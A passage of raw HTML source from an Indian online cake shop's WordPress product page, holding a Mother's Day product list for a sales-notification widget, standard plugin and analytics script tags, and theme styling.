Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=24247' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-sizzling-strawberry-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-sizzling-strawberry-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
